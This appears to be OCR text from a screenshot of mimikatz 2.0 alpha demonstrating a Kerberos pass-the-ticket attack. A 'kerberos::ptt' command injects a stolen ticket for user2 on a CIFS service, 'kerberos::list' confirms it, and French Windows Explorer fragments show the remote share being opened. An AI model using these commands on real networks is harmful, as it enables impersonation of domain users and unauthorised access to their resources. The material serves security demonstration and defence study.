 Gentil Kiwi
Ordinateur
Panneau de
configuration
mimikatz 2.0 alpha x64
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jan 12 2014 18:44:39)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 14 modules * * */
mimikatz # kerberos::ptt 2-40a10000-user2@cifs~pc-81.domain.local-DOMAIN.LOCAL.kirbi
Ticket '2-40a10000-user2@cifs~pc-81.domain.local-DOMAIN.LOCAL.kirbi' successfully sub
mimikatz # kerberos::list
[00000000] - 17
Start/End/MaxRenew: 13/01/2014 01:15:48 ; 13/01/2014 11:13:30 ; 20/01/2014 01:13:30
Server Name : cifs/pc-81.domain.local @ DOMAIN.LOCAL
Client Name : user2 @ DOMAIN.LOCAL
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
mimikatz #
Réseau pc-81.domain.local
Organiser Centre Réseau et partage Afficher les imprimantes distantes
Favoris
Bureau
Emplacements récer
Téléchargements
partage
Partage